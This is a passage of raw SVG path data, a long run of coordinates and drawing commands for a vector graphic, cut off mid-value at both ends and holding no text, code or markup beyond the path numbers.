44.557,3.2Zm-3-18.429.353-.05a6.874,6.874,0,0,1,.654,4.963l-.352.049Q143.2,273.064,142.872,270.583Zm4.429,24.51-.616-2.9.516-.1q.26,1.459.518,2.92Zm2.163-5.562c-.057-1.174-.063-2.2-.165-3.211a34.582,34.582,0,0,0-2.4-10.115,4.048,4.048,0,0,1-.084-1.309l.394-.092a9.586,9.586,0,0,1,2.147,4.624c.193,1.612.11,3.255.276,4.872.2,1.914.532,3.815.82,5.814Zm.712-16.96a27.767,27.767,0,0,1-2.679-1.841,56.819,56.819,0,0,1-5.473-5.043,8.1,8.1,0,0,1-1.555-3.652c-.815-3.888-1.475-7.808-2.14-11.725a2.1,2.1,0,0,1,.339-1.377c1.911-2.851,3.834-5.7,5.848-8.476a2.751,2.751,0,0,1,1.778-1.015c2.108-.173,4.252.012,6.344-.248,2.731-.339,4.37.883,5.821,3.016a22.289,22.289,0,0,0,3.907,4.308,9.232,9.232,0,0,1,3.112,6.226c.4,3.137.9,6.262,1.3,9.4a2.526,2.526,0,0,1-.243,1.68c-1.135,1.5-2.44,2.862-3.612,4.331a13.484,13.484,0,0,0-1.575,2.468,3.874,3.874,0,0,1-5.7,1.426,5.564,5.564,0,0,0-2-.951c-1.652-.355-1.447-1.554-1.458-2.791,1.362-.29,2.571-.513,3.159,1.114a1.552,1.552,0,0,0,.209-.8c-.065-.574-.743-1.343-2.911-3.8a6.755,6.755,0,0,0-2.3,2.334,2.324,2.324,0,0,0-.1.291,2.172,2.172,0,0,0-.075.631,2.882,2.882,0,0,0,.266,1.09A4.673,4.673,0,0,0,154.712,272C153.185,273.038,151.768,273.644,150.176,272.571Zm8.661-40.065a33.091,33.091,0,0,1-.518,3.555,3.816,3.816,0,0,1-.574,1.036c-.226-.323-.659-.655-.645-.968.084-1.921.22-3.842.458-5.749.054-.439.569-.821.873-1.228l.424.2C158.855,230.4,158.922,231.459,158.837,232.506Zm.095,4.378.659.2q-.2.8-.406,1.6a3.136,3.136,0,0,1-.656-.268C158.623,237.9,158.787,237.4,158.932,236.884Zm.882-.984c.009-.244.234-.48.447-.859.28.3.591.513.56.634-.063.248-.311.449-.482.669C160.152,236.2,159.809,236.042,159.814,235.9Zm2.431,6.7,1.74-.826.335.31a4.148,4.148,0,0,1-.833.948C163.33,243.134,162.937,242.859,162.245,242.6Zm-6.869,43.307,1.192-.648a4.183,4.183,0,0,0-1.148-.555c-.727-.106-1.291-.354-1.173-1.156.081-.548.3-1.343.675-1.5s1.067.265,1.579.517c.241.119.388.43.719.82a5.126,5.126,0,0,1,.24-1.064c.167-.332.393-.821.659-.867a1.122,1.122,0,0,1,.967.512,30.991,30.991,0,0,1,1.186,6.18c.043,1.833-1.536,2.8-3.368,3.583C157.344,289.308,156.409,287.554,155.376,285.91Zm6.557,18.724a2.087,2.087,0,0,1-.98.31c-.121.02-.241.042-.354.071-.016-.069-.041-.147-.068-.227-.08-.239-.177-.492-.095-.584a4.776,4.776,0,0,1,1.151-.693c-.609-1.678-1.27-3.5-1.9-5.226l.922-.6c-.382-.2-.777-.382-1.144-.607-.5-.305-1.292-.579-1.375-.985a1.808,1.808,0,0,1,.78-1.508,1.62,1.62,0,0,1,1.567.294,1.718,1.718,0,0,0,1.762.863c1.892-.15,2.873,1.025,2.586,2.95-.138.923.129,1.945-.992,2.575-.282.158,0,1.124-.261,1.557A7.183,7.183,0,0,1,161.933,304.634Zm.76,5.041a14.867,14.867,0,0,1,1.161-1.732l1.475,1.363a9.913,9.913,0,0,1-1.842,1.072C163.3,310.436,162.647,309.764,162.693,309.675Zm1.437,2.3a6.768,6.768,0,0,0,1.21-1.5c.353-.817.74-.744,1.345-.378.79.477,1.856,2.619,1.62,3.52a.943.943,0,0,1-.847.378c-.267-.08-.433-.5-.815-.986-.214,1.209-.384,2.174-.61,3.453-.285-.3-.731-.572-.864-.952C164.746,314.3,164.439,313.057,164.13,311.976Zm6.22-51.491c-1.194-.348-1.208-1.258-1.194-2.431l2,.476C170.07,258.922,170.053,259.588,170.35,260.485Zm-1.65-6.518c-.928-1.373-.777-1.8.657-2C169.144,252.618,168.963,253.171,168.7,253.967Zm-3.335,68.748,1.552-1.287c.31.381.95.9.861,1.115a2.611,2.611,0,0,1-1.2,1.137C166.434,323.754,165.972,323.215,165.365,322.715Zm1.577,2.787c.539-.451,1.134-.7,1.267-1.105.422-1.279,1.165-1.168,1.893-.47a5.18,5.18,0,0,1,1.2,1.95c.131.365-.2.9-.32,1.352l-1.308-.412-.643,1.615Zm3.464,12.737c-.042.037-.77-.434-.749-.623a7.288,7.288,0,0,1,.528-1.6l.463-.032c.261.356.79.776.724,1.053A2.857,2.857,0,0,1,170.406,338.239Zm1.614.832c.244-.263.768-.613.949-.517a2.318,2.318,0,0,1,1.042,1.08,9.918,9.918,0,0,1,.279,2.193c-1.491-1.231-1.652-.134-1.871.789C171.023,341.248,170.916,340.259,172.02,339.071Zm1.176,13.187c-.052.032-.617-.49-.57-.618a6.636,6.636,0,0,1,.759-1.243l.975.872A9.356,9.356,0,0,1,173.2,352.258Zm2.523,2.59a8.127,8.127,0,0,1-.719,1.576,7.385,7.385,0,0,1-.633-1.851,2.388,2.388,0,0,1,.6-1.236c.054-.077.623.036.646.135A3.449,3.449,0,0,1,175.719,354.848Zm-2.988-69.963a43.764,43.764,0,0,1-1.932-12.5.815.815,0,0,1,.371-.692c.307.957.658,1.9.91,2.873.438,1.689.914,3.379,1.184,5.1.207,1.313-.034,2.7.2,4,.456,2.567,1.07,5.108,1.679,7.645.481,2,1.051,3.983,1.581,5.973l-.484.169a10.89,10.89,0,0,1-.423-1.095C174.782,292.533,173.79,288.7,172.731,284.885Zm3.213,80.962c.155-.861.237-1.32.319-1.779l.374-.1.667,1.066Zm5.605-100.5c-3.891.259-3.92.259-3.2,4.159.591,3.189,1.268,6.361,1.89,9.544a5.369,5.369,0,0,1,.008,1.007l-.48.052c-.081-.455-.16-.91-.242-1.365-.619-3.413-1.263-6.821-1.845-10.24-.2-1.193-.867-1.293-1.912-1.008.645,4.826,1.287,9.622,1.928,14.419l-.533.08c-.206-1.174-.337-2.367-.632-3.518-.812-3.156-.591-6.551-2.259-9.514a10.153,10.153,0,0,1-.8-2.3c-.378-1.368.428-2.3,1.7-1.77,2,.834,3.7.252,5.451-.6a1.681,1.681,0,0,1,1.15-.026c.2.067.287.487.425.748C181.984,265.133,181.773,265.334,181.549,265.348Zm.828-8.2c-.178.887-1.185.987-2.107,1.059-1.66.13-3.311.42-4.954.712a1.744,1.744,0,0,1-2.246-1.406l1.074-.338c-1.67-.4-2.859-1.111-2.65-3.027a.908.908,0,0,1,.572-.623c1.173-.217,2.376-.392,3.028,1.137.335-1.405,1.71-2.608.29-4.107l5.022-1.158c-.239,2.759-.239,2.759-1.61,3.5a23.778,23.778,0,0,1,2.674,2.2A2.911,2.911,0,0,1,182.377,257.147Zm6.558,18.543-.4.111c-.445-.778-.889-1.557-1.376-2.41-.968,1.746-1.678,3.32-.959,5.371a23.461,23.461,0,0,1,.606,4.754c.118.933.322,1.856.451,2.789s.215,1.883.319,2.824l-.236.087-3.6-21.51.287-.125.675.824c.113-.09.3-.178.294-.245a4.824,4.824,0,0,0-.244-1.373c-.174-.4-.69-.687-.779-1.085-.173-.787-.463-1.8-.12-2.368.275-.455,1.413-.388,2.451-.615a4.61,4.61,0,0,1-.328.92c-1.2,1.468-1.142,1.5.537,2.4,1.179.634,2.2,1.4,2.107,3.114a44.045,44.045,0,0,0,.311,5.267C188.958,274.839,188.935,275.265,188.935,275.69Zm-2.469-18.369a1.294,1.294,0,0,1-1.821-.886,4.915,4.915,0,0,1,.254-1.77c-.892-.287-2.429-.392-2.408-2.125a1.729,1.729,0,0,1,.908-1.158c1.259-.638,2.113,0,2.739,1.4.314-.918.488-1.517.722-2.092.559-1.374,1.564-1.744,3.037-1.634a18.3,18.3,0,0,0,3.729-.428c.482-.065.959-.176,1.268-.234a20.216,20.216,0,0,1-1.21,3.3c-.161.29-1.166.114-1.872.157.1.561.241,1.386.413,2.367l1.28-.5c.088.532.17,1.027.241,1.451-1.075.347-2.032.681-3,.965C189.321,256.541,187.883,256.894,186.466,257.321Zm9.837,13.97c-.518-.231-1.219-.338-1.491-.737-.184-.27.236-.951.465-1.711l1.085,2.031Zm15.09,3.58c-.746-1.512-1.583-2.988-2.216-4.547-.821-2.022-1.406-4.14-2.233-6.16a25.931,25.931,0,0,0-2.025-3.8c-.831-1.339-1.556-1.247-2.3.185-.081.153-.19.292-.328.5a6.735,6.735,0,0,0-2.159-.969,9.27,9.27,0,0,0-2.756.563c-.757.213-1.5.808-2.219.751a5.173,5.173,0,0,0-3.635.993c-.166.12-.518-.017-.783-.035.141-.292.21-.755.435-.85,1.694-.716,3.4-1.424,5.141-2a15.986,15.986,0,0,1,3.188-.614c.786-.091,1.595.032,2.391,0a10.579,10.579,0,0,0,2.241-.24c.9-.237,1.419-.221,1.6.905a11.262,11.262,0,0,0,.918,2.349l.458-.111c.329-1.265.658-2.531,1.03-3.96l1.3-.237a6.285,6.285,0,0,0-1.147,6.517c1.163,3.108,2.091,6.3,3.107,9.465A1.913,1.913,0,0,1,211.393,274.871Zm-8.7-42.287-2.433.223c.291-.7.536-1.291.867-2.091l-1.286.383a1.274,1.274,0,0,1,.107-.373c.616-.857,1.288-1.678,1.852-2.568.533-.841,1.132-1.04,1.755-.7Q203.076,230.3,202.693,232.584Zm1.186,13.24c1.842-.411,2.612-.3,2.093,2.184a16.948,16.948,0,0,1-2.361-1.14C203.066,246.494,203.182,245.979,203.879,245.824Zm-2.266-11.591-.7,1.024-.365-.055c-.021-.316-.172-.732-.027-.922.167-.22.595-.241.91-.348Zm-1.448,17.807,1.524-2.712c-.276-.455-.71-1.173-1.145-1.892l.5-.305a15.386,15.386,0,0,1,2.356,3.9l1.978.489c-1,2.293-3.114,2.768-5.114,3.056a4.918,4.918,0,0,1-3.028-1.082,2.36,2.36,0,0,1-.626-1.992c.062-.362,1.033-.714,1.632-.794.42-.056.93.312,1.347.576C199.826,251.43,199.953,251.749,200.165,252.04Zm14.046,4.381c.121,1.177.207,2.015.293,2.854C214.128,258.456,213.313,257.7,214.211,256.421Zm1.549,8q-.51-1.8-1.019-3.6l.349-.129q.471,1.826.943,3.651Zm.957-13.223a1.337,1.337,0,0,1-.311.432c-.841.755-4.716.618-5.6-.2l1.146-.746a7.308,7.308,0,0,1-1.128-.494c-.543-.352-1.529-.9-1.467-1.144a4.618,4.618,0,0,1,1.286-1.988c.126-.125.909.369,1.36.631a9.081,9.081,0,0,1,.957.725,8.991,8.991,0,0,1,.421-1.039c.3-.542.649-1.057.977-1.584l.366.089c-.148-.285-.3-.571-.583-1.129a5.306,5.306,0,0,1,1.906.177c1.159.65.054,1.212-.322,1.7A4.623,4.623,0,0,1,216.717,251.2Zm4.221-5.082a11.754,11.754,0,0,1-.734,1.656c-.768-.683-1.554-1.327-2.256-2.053a.912.912,0,0,1,.016-.9,3.079,3.079,0,0,1,1.412-.95c.588-.108,1.639-.028,1.779.286A3.437,3.437,0,0,1,220.938,246.12Zm4.5,1.647c.046-.892.027-2.081,1.31-2.1.416-.007.847.755,1.271,1.165-.257,1.179-.655,1.874-1.643,1.831C226.033,248.644,225.423,248.063,225.438,247.767Zm6.179,1.635a1.2,1.2,0,0,1-.3.716c-.835.858-3.565.778-4.521-.162,1.288.087,1.491-.765,1.536-1.706.033-.71.258-1.213,1.056-.947.607.2,1.03.24,1.311-.446.056-.137.449-.291.531-.23a.987.987,0,0,1,.387.626A17.711,17.711,0,0,1,231.617,249.4Zm2.162-41.94c-.391-.207-.738-.869-1.03-.827a5.973,5.973,0,0,0-2.982.862,2,2,0,0,1-2.77-.077,2.167,2.167,0,0,1-.457-2.88l1.635,1.815.409-.221a11.479,11.479,0,0,1-.194-1.333,3.287,3.287,0,0,1,.189-.841,2.34,2.34,0,0,1,.794.321,8.4,8.4,0,0,0,1.3,1.218c-.18-.753-.359-1.506-.591-2.478a3.2,3.2,0,0,1,.735.305c1.275,1.119,2.547,2.239,3.784,3.4.157.147.1.517.149.783A2.345,2.345,0,0,1,233.779,207.462Zm1.849,37.8-1.012-2.133C236.093,242.957,236.41,243.534,235.628,245.259Zm-.187-57.066c-.113.049-.62-.372-.606-.548a6.94,6.94,0,0,1,.405-1.439l.386.074.223,1.05,1.482-.622.237.357C236.864,187.452,236.174,187.872,235.441,188.193Zm.329-5.317a14.564,14.564,0,0,1,.809,1.417,1.043,1.043,0,0,1,.024.731.6.6,0,0,1-.568.141.981.981,0,0,1-.369-.642A12.784,12.784,0,0,1,235.77,182.876Zm2.8-6.057c.222,1.219-1.071,2.615-2.1,3.359a7.6,7.6,0,0,0-2.525,2.775,5.352,5.352,0,0,0-.12,5.3.667.667,0,0,1-.027.528,14.639,14.639,0,0,1-1.832,2.8,4.843,4.843,0,0,1,.158-1.319c.55-1.317.342-2.175-1.207-2.442a5.593,5.593,0,0,1-1.175-.631l1.813,3.249c-1.353-.226-1.731-1.93-3.145-.728,1.255.675,1.274,1.715,1.073,2.894-.065.383.343.843.522,1.274.167.4.318.809.515,1.312,1.281-.911,1.629.13,1.845,1.145.249,1.167.347,2.365.513,3.571a8.063,8.063,0,0,0-1.963-1.231,4.922,4.922,0,0,0-1.87.266c-.429-1.426-1.961-2.931-.118-4.852-2.515-.229-1.943,2.539-3.613,2.643.219.561.383.982.5,1.31.335.984.2,1.132-.358,1.723.282.3.613.579.867.9a2.233,2.233,0,0,1,.223.334c.145.273-.055.729-.12,1.272l-1.253-.658c.053.421.105.723.125,1.027a4.967,4.967,0,0,1,0,.552l-3.165-.3,1.469-1.772c-.5-.481-1.154-.8-1.57.049a2.252,2.252,0,0,1-2.958,1.34c.549,2.026-.682,3.032-2.093,4,1.829.511,2.225,1.341,1.564,3.177l-.378-1.149c-.087-.048-.138-.1-.163-.087-.648.269-1.293.544-1.933.816-.577-1.016-2.24-1.581-.829-3.283l-.565-.026-2.593,3.935,1.732,1.277c-.785,1.11-1.592,2.248-2.4,3.383-.072-.042-.192-.07-.216-.134-.211-.552-.405-1.111-.6-1.669-.5.4-.982.814-1.486,1.206-.745.58-1.521,1.124-2.249,1.725a3.9,3.9,0,0,0-1.032,3.706l.884-.728.4.067v4.281l-.556.021a13.856,13.856,0,0,0-.1-1.583,1.936,1.936,0,0,0-.437-1.012c-.12-.119-.679-.009-.835.172a1.063,1.063,0,0,0-.192.932c.327.674.132.991-.43,1.45a1.491,1.491,0,0,0,.12,2.583c.09-.318.176-.593.245-.872.072-.294.128-.591.255-1.19.224.483.266.785.433.892a2.418,2.418,0,0,0,1.286.56c.322-.034.63-.567.863-.931.1-.153-.054-.446-.016-.663.151-.877-.251-2.1,1.5-1.861a1.388,1.388,0,0,0,1.434-1.5c-.013-.357.574-.72.842-1.11.233-.337.668-.889.561-1.052-1.015-1.564.1-2.495,1.125-3.074a2.68,2.68,0,0,0,1.4-2.1c.2-1,.538-1.77,1.827-1.063.369.2.942.031,1.547.031-.572,2.2,1.332,2.6,2.409,3.6l-.765.953.344.421c.42-.323.834-.654,1.263-.965.558-.4,1.112-.819,1.7-1.181,1.129-.7,2.738-.206,3.666-1.471.085-.117.507.064.738-.007a3.086,3.086,0,0,0,1.082-.511c.621-.525,1.179-1.125,1.939-1.866.42,1.39.643,2.329-.813,2.749a1.181,1.181,0,0,0-.76.683c-.234,1.473-1.152,1.928-2.515,2.068-1.938.2-2.544,1.79-3.113,3.331-.231.626-.375,1.284-.557,1.927l.015,0h0v.039a2.076,2.076,0,0,1,.493,2.652l-.493.027v-2.68l-.021-.023.005-.019c-.4-.151-1,.157-1.416.008a.541.541,0,0,1-.228-.154,1.357,1.357,0,0,1-.245-.83,7.182,7.182,0,0,0-1.513,1.04c-.89,1.058-1.734,1.323-2.845.187.07.327.16.651.205.982.072.526.113,1.056.167,1.585l-1.205-.42c-.258.887-.559,1.924-.86,2.96l-.41.26c-.052-1.721-.887-.7-1.45-.739-.823-1.2.066-2.258.251-3.353.18-1.064,1.331-2,.3-3.375-1.1,2.112-.411,5.205-3.158,6.231l-.453-.267,2.142-3.144-.435-.391c-1.63.2-1.8,2.113-2.931,2.946a18.331,18.331,0,0,0-2.858,3.344c-1.354-2.243-2.12-2.462-5.469-1.317l.864.96-1.825.923-.39-.343c-.368,1.645-.737,3.289-1.128,5.035-2.1-1.444-2.124,1.172-3.592,1.461l1.194-2.666-2.523-1.267c.469-.858.012-1.531-1.163-1.954,1-.776,1.365-1.973,2.905-1.842.606.052,1.3-.858,1.943-1.348.6-.461,1.245-.816.794-1.86-.245-.568,1.341-1.426,2.092-1.179a1.4,1.4,0,0,1,2.493-.452,1.618,1.618,0,0,0,1.22.5c.383-.089.664-.617.989-.954l-.225-.293a6.874,6.874,0,0,1-.716.167c-.827.1-1.123-.37-.89-1.056a21.327,21.327,0,0,1,1.1-2.32l1.012.806c.761-.734.214-1.231-.256-1.678-.813-.775-.634-1.485.266-2.175a22.373,22.373,0,0,0,3.591-3.313c.374-.448.06-1.471.06-2.173a2.622,2.622,0,0,0-.45-.067c-.524.142-1.047.289-1.57.435.391-.6.805-1.18,1.169-1.792a13.7,13.7,0,0,0,1.34-2.814c-.727.891-1.455,1.782-2,2.451l-1.791-1c-.143.98-.193,1.662-.353,2.317-.177.728-.455,1.432-.746,2.316a24.442,24.442,0,0,1-3.076.845c-.294.047-.756-.547-1.021-.929-.1-.138.159-.518.254-.788l.429-.122-2.291-2.185c-.653.576-.445,2.528.271,3.267a6.132,6.132,0,0,1,.926,1.764c.088.194-.022.526.1.649,1.889,1.878-.535,2.664-.991,3.945,0-1.4.045-2.8-.023-4.191a6.257,6.257,0,0,0-.481-1.536c-.446.361-1.07.637-1.295,1.1-.337.7-.862,1.479.125,2.291.633.521-.021,1.359-1.218,1.586-.44,1.886-1.751,3-3.286,2.781a3.542,3.542,0,0,1-.632-.15c-.71-.237-1.417-.486-2.421-.833.083,1.348.134,2.195.19,3.112,2.337-.837,2.337-.837,2.048.925l1.138-1.417c.828.71.7,1.433.155,2.235a3.124,3.124,0,0,1-3.764,1.421c-1-.392-1.087-.99-.778-1.931a11.9,11.9,0,0,0,.448-2.6c.021-.226-.294-.483-.455-.726-.241.218-.632.4-.7.659-.446,1.718-.807,3.458-1.236,5.181a1.654,1.654,0,0,1-.529.906c-.815.583-1.689,1.083-2.491,1.585.184-1.255.353-2.4.522-3.551l-.258-.088-1.228,2.034-.77-1.767c-.943,2.278-.349,4.2.1,6.1l-1.608,2.643L176.6,232.8v-1.1l-2.026.546c.086.952.118,1.94.276,2.909.229,1.4-.125,2.39-1.612,2.778a2.739,2.739,0,0,0-.67.389L170.1,237.08c-.669.3-.546,1-.425,1.809a4.491,4.491,0,0,1-.263,1.439,5.049,5.049,0,0,1-1.123-.99c-.473-.775-.586-1.668-1.794-1.968-.636-.158-1.029-1.3-1.488-1.932l1.185-.226a9.636,9.636,0,0,0-.287-1.407c-.595-1.66-1.987-2.42-3.519-2.98-1.177-.431-1.444-1.082-.7-2.158a6.737,6.737,0,0,0,.613-1.494c.376-1.006.2-1.777-.937-2.119a1.216,1.216,0,0,1-.242-.121c-1.508-.87-1.5-.868-1.845.762a1.8,1.8,0,0,1-.274.535,5.647,5.647,0,0,1-1.438-.819,3.4,3.4,0,0,1-1.064-1.739c-.145-2.366-.347-4.771.74-7.022a.962.962,0,0,0,.057-.515,42.535,42.535,0,0,1-.677-5.68c.028-2.314.488-4.62.7-6.935.111-1.186.008-2.4.159-3.573.287-2.238.649-4.469,1.061-6.688a13.27,13.27,0,0,1,.756-2.135c-.222-.328-.519-.6-.566-.907-.024-.163.391-.391.607-.59.2.317.524.617.567.954.229,1.775.715,3.55-.116,5.335a2.4,2.4,0,0,0,.107,1.565c.512,1.55.325,2.074-1.163,2.731.135,1.016.291,2.039.4,3.068a8.636,8.636,0,0,1-1.364,5.159c-1,1.792,0,3.4.245,5.08.017.116.152.3.247.306,1.228.125,1.619,1.28,2.361,2.032.293-.515.733-.936.725-1.349a6.6,6.6,0,0,0-.5-2.16c-.166-.435-.874-.875-.792-1.15.2-.684.125-1.393,1.131-1.976.944-.546,1.179-2.328,1.673-3.588a1.73,1.73,0,0,0-.829-.451,4.932,4.932,0,0,0-1.283.242,1.745,1.745,0,0,1,1.793-1.589,2.483,2.483,0,0,0,2.21-1.264l-.206-.377-1.384.331c.235-.69.26-1.423.634-1.735,1.013-.842,1.017-1.444.089-2.393-.887-.908-.1-1.968.229-2.9a9.209,9.209,0,0,1,1.022-1.592,1.641,1.641,0,0,0-.169-2.208,1.75,1.75,0,0,1,1.084-3.017,2.571,2.571,0,0,0,1.776-2.72c-.238-.708-.491-1.411-.749-2.15l-1.915,1.1c-.374-.655-.748-1.31-1.175-2.056l-.875.719c.157-.968.269-1.66.424-2.613l1.752,1.456,1.721-1.02c.546-1.962.085-2.621-2.16-3.2-.387-.1-.576-.967-.942-1.637a11.178,11.178,0,0,1-.934.84c-.4.291-.84.516-1.362.828v2.189c-1.224-.807-1.8-1.549-1.472-2.864a28.311,28.311,0,0,0,.444-3.213.757.757,0,0,1,.05-.265c.886-1.558,2.32-2.85,1.994-5l.444.15c.06.37.121.739.176,1.077a2.178,2.178,0,0,0,2.93-.248,3.736,3.736,0,0,1,2.074-.559h2l1.6-2.061-2.744-.98,2.2-2.383.334,2.332c1.008-1.554-.021-3.663,1.94-4.49l1.88,1.145c.244-.506.486-1.006.632-1.308a7.6,7.6,0,0,0-1.848-1.013,12.535,12.535,0,0,0-2.441-.039l.018-.145.031-.248h0l-.017.022h0l0,0-.815.689-1.007.851c-.043-.658-.381-1.587-.066-1.95a.985.985,0,0,1,.723-.376,1.425,1.425,0,0,1,1.166.785l.007-.006a2.5,2.5,0,0,1,.865-1.482,2.555,2.555,0,0,1,1.49-.5c.867-.045,1.188-.5,1.067-1.473a5.7,5.7,0,0,1,.38-2.442c.095-.278.735-.372,1.126-.55.129.4.409.818.356,1.19a19.509,19.509,0,0,1-.7,2.485c1.383-1.174,2.527-2.145,3.635-3.084l2.541-1.057.7,1.639c.7-1.735,1.348-3.3,1.977-4.877.308-.773.488-1.481,1.706-1.116.552.165,1.339-.451,2.133-.756l-1.856-.908a10.854,10.854,0,0,1,1.119-1.869c.372-.418,1.113-.519,1.454-.949a2.955,2.955,0,0,0,.389-1.551c.059-.839.015-1.685.015-2.65l.986.35-.113-.354,1.882-.848.687,1.624a24.85,24.85,0,0,1,2.425-.806c.282-.068.659.256.993.4-.129.286-.188.747-.4.83-1.353.537-2.751.959-4.109,1.487a11.743,11.743,0,0,0-1.589.913l.226.435a3.435,3.435,0,0,1,1.293-.345,4.4,4.4,0,0,1,1.3.684l-.359.5-1.036.3-.118.354,2.515.871-.8,1.606c2.031-.571,2.646.221,2.3,2.719l-2.031.548.474-1.969c-1.315.391-1.354,1.271-1.426,2.115s.439,1.175,1.162,1.139a6.735,6.735,0,0,0,2.1-.377c.287-.112.424-.688.556-1.078.066-.194-.092-.458-.045-.666.126-.553.309-1.094.469-1.639l1.085,1.637c.027.006.535-.032.761.2.191.2.1,1.032.059,1.038-1.929.284-1.547,1.953-1.912,3.15l-1.987.285c-.138,2.3-1.717,4.414-.315,6.28a8.221,8.221,0,0,1-1.116,1.329,13.85,13.85,0,0,1-2.5,1.562c-1.288.569-1.655,1.392-1.085,2.667.12.269-.153.7-.2,1.058-.03.248-.065.587.068.737a.728.728,0,0,0,.7.106c1.337-1,1.812-.194,2.037.978,2.111-1.772,2.574-4.014,1.737-6.779.8.266,1.154.409,1.524.5.944.242,1.028.819.547,1.521a7.281,7.281,0,0,0-1.2,6.034,12.31,12.31,0,0,1,.028,2.572,21.576,21.576,0,0,1,2.079-.669,3.038,3.038,0,0,1,1.033.143,7.16,7.16,0,0,1-.306.991c-.109.234-.414.4-.46.635a1.037,1.037,0,0,0,.158.845c.144.124.563,0,.831-.1.464-.169.9-.4,1.354-.606l.331.359c.241-.7.482-1.4.751-2.177l.835.662c-.081-.685-.138-1.165-.194-1.628-1.416-.24-1.456-.194-1.848,1.935l-1.5-2.293c1.315-.1,1.533-2.3,3.171-1.122.218-.924.489-1.815.627-2.727.133-.877.062-1.8-.956-2.139-1.132-.379-.934-.939-.3-1.563.38-.374.924-.591,1.274-.985a2.342,2.342,0,0,0,.645-1.3c.011-.243-.586-.515-.912-.769-.166-.129-.418-.208-.5-.374-.65-1.356-1.476-1.039-2.381-.3a6.728,6.728,0,0,1-.672.465c-.313-1.041-.6-1.96-.866-2.886a3.025,3.025,0,0,1,1.128-3.494c1.2-.971,2.278-.151,3.391.141a1.86,1.86,0,0,1,.585.342,4.327,4.327,0,0,1,.447-1.707c.171-.207.965.159,1.477.157a12.822,12.822,0,0,0,1.644-.206,3.725,3.725,0,0,0-.269-1.054,1.685,1.685,0,0,1,.318-2.509,7.59,7.59,0,0,0,.919-1.086c.369.352.666.825,1.08.976.369.134.868-.087,1.395-.164l.531,2.894.538-.014a7.438,7.438,0,0,1,.338-1.548c.192-.432.532-1.034.9-1.108,1.487-.3,1.5-.237,1.7-1.861a2.863,2.863,0,0,0,.973.26,1.4,1.4,0,0,0,.907-.457,8.49,8.49,0,0,0,1.129-1.96,13.062,13.062,0,0,0,.649-2.651,5.236,5.236,0,0,0-.13-1.4l2.62-1.11a12.861,12.861,0,0,1,.6,1.912c.028.161-.509.6-.77.588-.338-.017-.661-.358-1.257-.722a7.947,7.947,0,0,1,.248,1.416,19.415,19.415,0,0,1-.294,3.384c-.064.29-.917.407-1.226.53-.147,1.139-.3,2.324-.454,3.509a.349.349,0,0,0-.013.134c.561,1.8,1.124,3.6,1.695,5.431l2.715-1.428.22.259a21.464,21.464,0,0,1-1.777,2.543c-.206.226-.926.038-1.4-.044a16.051,16.051,0,0,1-1.6-.458c.15-.713.339-1.609.529-2.506l-.512-.135c-.272,1.157-.629,2.3-.793,3.474s.248,2.589-1.685,2.575c-.176,0-.391.218-.525.385a4.83,4.83,0,0,0-.058,5.076,12.9,12.9,0,0,1,.839,1.61l1.168-.765c.163,1.654.307,3.11.488,4.941.747-2.21,1.364-4.036,1.982-5.862l.386.073-.543,3.344.515.107c.648-1.96,1.317-3.913,1.919-5.886.072-.235-.214-.579-.423-1.09a10.151,10.151,0,0,1-1.018,1.564,1.093,1.093,0,0,1-.95.268c-.2-.08-.358-.584-.341-.889.1-1.695.117-1.694-1.4-2.176q.386-1.227.773-2.454l.278,0,.7,2.255c1.642-1.921,4.2-2.528,4.262-5.294l.51.024.971,2.647,1.131-.672a18.552,18.552,0,0,0-.1,2.3,1.94,1.94,0,0,0,.067.351c.1.339.268.671.391,1.008.2-1.745.972-3.492-.2-5.128.244-.155.342-.26.391-.241,1.55.6,1.54.6,1.875-1.266a3.683,3.683,0,0,1,.5-.85,3.383,3.383,0,0,1,.256.918c-.152,1.608-.365,3.211-.49,4.82-.024.312.211.877.41.918a1.137,1.137,0,0,0,.982-.4c.391-.647.595-1.405.94-2.085.271-.534.641-1.018,1.047-1.65l1.22,1.336c-1.35.568-1.6,1.409-.821,2.805.611,1.1,1.784,2.015.967,3.531-.068.126.368.523.57.794.221-.182.517-.321.65-.553.425-.739.789-1.514,1.363-2.64a18.368,18.368,0,0,1-.244,3.053c-.411,1.57-.741,3.078.465,4.493-.708.152-1.424.1-1.744.43-.368.381-.386,1.1-.557,1.672l-.372-.017c-.124-.555-.247-1.11-.431-1.936-.616,1.114-1.094,1.977-1.468,2.652.846.341,1.6.434,1.98.861.336.379.254,1.128.357,1.714-.795-.142-1.513,1.451-2.4.074-.24-.374-.755-.571-1.153-.856-2.241,1.29-2.241,1.29-2.947.306,3.063-.245,1.806-2.963,2.582-4.524a6.341,6.341,0,0,0,.294-1.913l.33.024c.024.487.048.974.081,1.647a2.128,2.128,0,0,0,1.86-2.328c-.054-.728-.918-1.4-1.42-2.092-.51.483-1.191.882-1.485,1.472-.328.658-.157,1.56-.47,2.231a9.157,9.157,0,0,1-1.643,2.305,1.315,1.315,0,0,1-1.218,0c-1.054-.632-1.44-.042-1.849.783-.189.381-.511.889-.857.968-1.669.38-2.031.782-2.015,2.422l2.021.564-.065.424.73-.5c.252,2.654,1.632.668,2.509.722.565.034,1.127.13,1.6.187l-.478,2.264.015-.007v.009l2.091-1.437a2.267,2.267,0,0,1-1.962,2.85c-.044-.475-.086-.944-.129-1.413l-.019.013h0l0-.014a1.989,1.989,0,0,0-1.422,1.6,3.051,3.051,0,0,0,.258,1.429,2.677,2.677,0,0,1-.047,1.448c-.229,1.047.278,1.673,1.379,2.494-.121-1.094-.2-1.842-.286-2.59l.317-.23c.215.35.414.71.649,1.046.263.376.525.984.848,1.025a1.47,1.47,0,0,0,1.1-.747c.525-1,.931-2.052.185-3.194-.506-.773-.319-1.3.739-1.249.623.028,1.248,0,1.874,0-.135-1.789.637-3.571,1.86-3.977.43-.142,1.016.185,1.787.354.942-1.384.924-3.717,2.795-4.881A7.756,7.756,0,0,0,238.571,176.819ZM223.632,207.1c-.058,1.483-1.878,2.878-4.33,3.421C219.6,208.54,220.99,207.42,223.632,207.1Zm-14.308,12.965-.616.125c-.372-.792-.784-1.57-1.074-2.391-.042-.118.5-.625.772-.624.306,0,.837.335.876.586A15.111,15.111,0,0,1,209.324,220.064Zm5.382-86.569,1.062,2.714.774-1.434c.668,1.375,1.336,2.6,1.843,3.895.135.343-.228.882-.362,1.33-.281-.338-.7-.634-.817-1.021a5.951,5.951,0,0,0-4.424-3.423Zm1.458-6.3c.889-1.271,2.449-2.074,3.713-3.083l.177.232c-1.75,2.693-3.5,5.387-5.191,7.988C213.493,130.267,215.137,128.668,216.164,127.2Zm9.916-1.258c-.094.08-.217.2-.323.3s-.2.17-.227.15a6.27,6.27,0,0